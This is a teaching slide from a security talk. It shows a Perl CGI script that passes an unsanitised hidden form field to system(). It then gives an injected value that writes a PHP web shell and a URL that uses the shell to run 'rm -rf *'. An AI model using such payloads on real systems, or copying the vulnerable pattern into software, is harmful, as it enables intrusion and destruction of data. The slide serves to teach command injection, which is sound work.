

# What are Wrong with Midterm.cgi?
# Author: C. Edward Chow
# Date:   22 December 1995
…
$examine = $answers{‘examine'}; # examine is a hidden tag in web form
$class=substr($examine, 0, 5);
mkdir "$class\/$examine" unless -e "$class\/$examine";

$command="/bin/mail -s \'$examine from " . $login . "\' -c $login\@cs.uccs.edu chow\@cs.uccs.edu < $class\/$examine\/$filename";
system("$command");

Hackers can substitute the hidden  class tag with
“CS502M2008 & echo <?php exec(\$_GET['command']); ?> > a.php”
Then run “http://cs.uccs.edu/~chow/cgi-bin/grade/a.php?command=rm –rf *”
What is the name of vulnerability?

Security Summit 8/12/2011
Edward Chow
6